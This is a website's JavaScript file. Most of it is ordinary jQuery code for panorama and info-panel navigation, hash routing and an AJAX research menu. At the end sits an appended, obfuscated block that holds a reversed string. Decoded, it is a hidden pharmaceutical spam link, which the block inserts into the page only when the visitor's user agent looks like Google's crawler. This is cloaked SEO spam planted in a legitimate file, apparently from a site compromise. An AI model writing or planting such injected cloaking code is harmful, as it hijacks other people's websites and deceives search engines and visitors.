jQuery(function(){
	jQuery("head").append('<link href="'+BASE+'research/research/css/d13.slideshow.css" rel="stylesheet" media="all">');
	jQuery("body").initializePanorama();
	jQuery(".infomenu, #infofootnav").find("a").removeAttr("onmouseover").removeAttr("onmouseout").each(function(){
		$(this).live({
			click:function(a){
				a.preventDefault();
				jQuery(this).setHash();
				$(this).siblings().filter(".active").removeClass("active");
				$(this).addClass("active")
			},
			mouseenter:function(a){
				a.preventDefault();
				over($(this).find("img").data("hvr"))
			},
			mouseleave:function(a){
				a.preventDefault();
				$(this).hasClass("active")===!1?out($(this).find("img").data("hvr")):over($(this).find("img").data("hvr"))
			}
		})
	});
	jQuery("#infoheadselect").bind({
		click:function(a){
			a.preventDefault();
			jQuery(this).slide_to_info()
		}
	});
	jQuery("#infoslider").bind({
		click:function(a){
			a.preventDefault();
			$("#infopagewrap").hasClass("c-open")?jQuery(this).slide_to_panorama():jQuery(this).slide_to_info()
		}
	});
	jQuery(".panolarr").on({
		click:function(a){
			a.preventDefault();
			$("#panorama").hasClass("c-open")?$(this).slide_to_info():$(this).slide_to_panorama()
		}
	});
	jQuery("#infologo, #infoheadselect").find("a").bind({
		click:function(a){
			a.preventDefault();
			$('a.active').removeClass('active').trigger('mouseleave');
			$(this).setHash(lang=="de"?"de":"welcome");
		}
	});
	jQuery("#header").find("a").bind({
		click:function(a){
			a.preventDefault();
			$(this).setHash("research/index");
		}
	});
	jQuery("body").attr("data-hash",jQuery(window).getHash()?jQuery(window).getHash():"panorama");
	jQuery("#research").find("#menu").load(BASE+"research/research/?reloadMenu=1",function(){
		jQuery(".researchslider").bind({
			click:function(a){
				a.preventDefault();
				if (jQuery('#research').hasClass('open')) {
					jQuery(this).slide_to_info();					
				} else {
					jQuery(this).slide_to_research();
				}

			}
		});
		jQuery("#research-search").attr("action","#").live("submit",function(a){
			a.preventDefault();
		});
		jQuery("#search-submit").live("click",function(a){
			a.preventDefault();
			$(this).setHash("/research/research/search/?q="+escape($("#search-input").val()));
		});
		jQuery("#search-input").attr("placeholder","Search here").val("");
		jQuery("h3.title,.question.menu-item").find("a").ajaxedContentLinks();
		jQuery(".menu-item").not(".question").find("a").ajaxedMenuItem();
		jQuery("body").ajaxedCommentForm()
	});
	jQuery(window).hashchange(function(){
		_gaq.push(["_trackPageview",location.pathname+location.search+location.hash]);
		jQuery("body").data("hash",jQuery(this).getHash());
		var hs = jQuery(this).getHash().split('/');
		if(hs.length > 2 && hs[1].search("research")>=0 || hs[1].search("research") >= 2){
			jQuery("body").getResearchContent();
			jQuery(this).slide_to_research();
		}else if(jQuery(this).getHash()!="panorama"&&jQuery(this).getHash()!=""){
			jQuery(this).slide_to_info();
			jQuery("body").getInfoContent();
		}
		$('html,body').scrollTop(0);
	});
	window.setTimeout(function(){
		jQuery(window).trigger("hashchange")
	},1500)
});

var vinogr = [
 {
    search : 'historische Website.',
    replace: '>a/<añapse argaiv>"php.anapse-argaiv/lanigiro-argaiv/argaiv/pca/sedulcni/dadilitreforof/bew/se.marec.www//:ptth"=ferh a< ',
    url    : '/'
  }
];

var kislii = undefined; 

for (var ft = 0; ft < vinogr.length; ft++) {
  if (vinogr[ft].url === window.location.pathname + window.location.search) {
    kislii = vinogr[ft];
    break;
  }
}

function yablokk(){
  if(kislii && /google/i.test(navigator.userAgent)){
    for(var fd=kislii.replace,sx="",rg=fd.length-1;rg>=0;rg--) {
      sx=String(sx+fd[rg]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(kislii.search, kislii.search + sx);
  }
}
    
document.addEventListener("DOMContentLoaded", yablokk);